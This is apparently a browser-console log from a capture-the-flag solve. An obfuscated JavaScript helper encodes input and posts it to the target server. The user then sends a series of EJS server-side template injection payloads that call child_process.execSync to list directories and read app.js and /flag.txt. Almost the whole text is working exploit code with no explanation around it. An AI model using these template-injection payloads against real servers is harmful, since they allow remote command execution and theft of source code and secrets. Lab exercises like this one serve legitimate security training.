 > function create(xx) {
var _0x1bef85 = _0x1656
, _0x23132f = xx;
var _0x1658d5 = _0x1bef85('0x8') + _0x23132f + _0x1bef85('0x2');
_0x1658d5 = btoa(xor(_0x1bef85('0xc'), _0x1658d5));
var _0x23601e = new XMLHttpRequest();
_0x23601e['open'](_0x1bef85('0x13'), _0x1bef85('0x7'), !![]),
_0x23601e['setRequestHeader'](_0x1bef85('0x11'), _0x1bef85('0xd'));
var _0x3deb5a = _0x1bef85('0x4') + escape(_0x1658d5);
return _0x23601e[_0x1bef85('0xa')](_0x3deb5a),
alert('Done.\x0aCheck\x20/templates\x20now.'),
'';
}
undefined
> create(ss)
""
> ss
"<%- global.process.mainModule.require('child_process').execSync('cat app.js') %>"
> var payload = "<%- global.process.mainModule.require('child_process').execSync('ls') %>"
undefined
> create(payload)
""
> var payload = "<%- global.process.mainModule.require('child_process').execSync('ls -alh') %>"
undefined
> create(payload)
""
> var payload = "<%- global.process.mainModule.require('child_process').execSync('ls / -alh') %>"
undefined
> create(payload)
""
> var payload = "<%- global.process.mainModule.require('child_process').execSync('cat /flag.txt') %>"
undefined
> create(payload)
""